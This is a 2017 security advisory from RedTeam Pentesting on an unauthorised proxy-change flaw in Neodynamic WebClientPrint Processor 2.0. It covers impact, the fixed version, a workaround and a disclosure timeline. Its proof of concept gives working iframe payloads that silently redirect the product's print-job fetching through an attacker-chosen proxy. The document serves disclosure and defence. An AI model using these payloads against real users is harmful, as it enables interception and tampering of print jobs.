







WebClientPrint Processor 2.0: Unauthorised Proxy Modification
RedTeam Pentesting discovered that attackers can configure a proxy host and port to be used when fetching print jobs with WebClientPrint Processor (WCPP). This proxy setting may be distributed via specially crafted websites and is set without any user interaction as soon as the website is accessed.
Details
- Product: Neodynamic WebClientPrint Processor
- Affected Versions: 2.0.15.109 (Microsoft Windows)
- Fixed Versions: >= 2.0.15.910
- Vulnerability Type: Man-in-the-Middle
- Security Risk: medium
- Vendor URL:
http://www.neodynamic.com/ - Vendor Status: fixed version released
- Advisory URL:
https://www.redteam-pentesting.de/advisories/rt-sa-2015-010 - Advisory Status: published
- CVE: GENERIC-MAP-NOMATCH
- CVE URL:
https://cve.mitre.org/cgi-bin/cvename.cgi?name=GENERIC-MAP-NOMATCH
Introduction
Neodynamic’s WebClientPrint Processor is a client-side application, which allows server-side applications to print documents on a client’s printer without user interaction, bypassing the browser’s print functionality. The server-side application may be written in ASP.NET or PHP while on the client-side multiple platforms and browsers are supported.
“Send raw data, text and native commands to client printers without showing or displaying any print dialog box!” (Neodynamic’s website)
More Details
Upon installation under Microsoft Windows, WCPP registers itself as a handler for the “webclientprint” URL scheme. Thus, any URL starting with “webclientprint:” is handled by WCPP. For example, entering
webclientprint:-about
in the URL bar of a browser opens the about box of WCPP.
During RedTeam Pentesting’s analysis of WCPP it was determined that WCPP ignores the system proxy configuration and by default tries to fetch print jobs directly, bypassing a proxy potentially configured in the system. WCPP can however be configured to use a (possibly different) proxy through “webclientprint” URLs. For example, visiting the following URL will set 192.0.2.1 as a proxy IP for WCPP:
webclientprint:-proxyHost:192.0.2.1
Likewise, the port of the proxy can be changed to 14141 through this URL:
webclientprint:-proxyPort:14141
As soon as a proxy is initially configured, it will be used permanently without the need for any further confirmation. If a proxy was already configured before the URLs above are invoked, the old proxy will be replaced by the new one.
Proof of Concept
An attacker may prepare a malicious website with the following content:
<html>
<body>
<iframe src="webclientprint:-proxyHost:192.0.2.1">
</iframe>
</body>
</html>
When visited by a WCPP user, the proxy host will be rewritten without any user interaction and without any visual indication.
Likewise, the following HTML code may be used to define another proxy port when visited:
<html>
<body>
<iframe src="webclientprint:-proxyPort:14141">
</iframe>
</body>
</html>
This allows the proxy configuration to be changed without authorisation.
Workaround
Affected users should disable the WCPP handler and upgrade to a fixed version as soon as possible.
Fix
Install a WCPP version greater or equal to 2.0.15.910 (https://neodynamic.wordpress.com/2015/09/15/webclientprint-2-0-for-windows-clients-critical-update/).
Security Risk
If print jobs are fetched by WCPP over unencrypted HTTP, the unauthorised change of the proxy configuration may be exploited to yield a man-in-the-middle position. Attackers only need to trick users into visiting an attacker-controlled website which contains the configuration URLs as outlined above. Afterwards, all jobs printed via WCPP and fetched over HTTP will be requested through the proxy. This may lead to a disclosure of sensitive information depending on the printed documents. Furthermore, the integrity of the printed documents cannot be guaranteed anymore as attackers may also change the documents in transit.
If print jobs are fetched by WCPP over encrypted HTTPS, the unauthorised change of the proxy configuration results in a denial of service. After establishing a connection to the proxy, neither an HTTP request nor a TLS ClientHello is sent. The exact cause was not investigated any further.
Overall, this vulnerability is rated as a medium risk. This estimation may need to be adapted depending on the protocol that is used to fetch print jobs.
Timeline
- 2015-08-24 Vulnerability identified
- 2015-09-03 Customer approved disclosure to vendor
- 2015-09-04 Asked vendor for security contact
- 2015-09-04 CVE number requested
- 2015-09-04 Vendor responded with security contact
- 2015-09-07 Vendor notified
- 2015-09-07 Vendor acknowledged receipt of advisory
- 2015-09-15 Vendor released fixed version
- 2015-09-16 Customer asked to wait with advisory release until all their
clients are updated - 2017-07-31 Customer approved advisory release
- 2017-08-22 Advisory released
RedTeam Pentesting GmbH
RedTeam Pentesting offers individual penetration tests performed by a team of specialised IT-security experts. Hereby, security weaknesses in company networks or products are uncovered and can be fixed immediately.
As there are only few experts in this field, RedTeam Pentesting wants to share its knowledge and enhance the public knowledge with research in security-related areas. The results are made available as public security advisories.
More information about RedTeam Pentesting can be found at: https://www.redteam-pentesting.de/
Working at RedTeam Pentesting
RedTeam Pentesting is looking for penetration testers to join our team in Aachen, Germany. If you are interested please visit: https://jobs.redteam-pentesting.de/
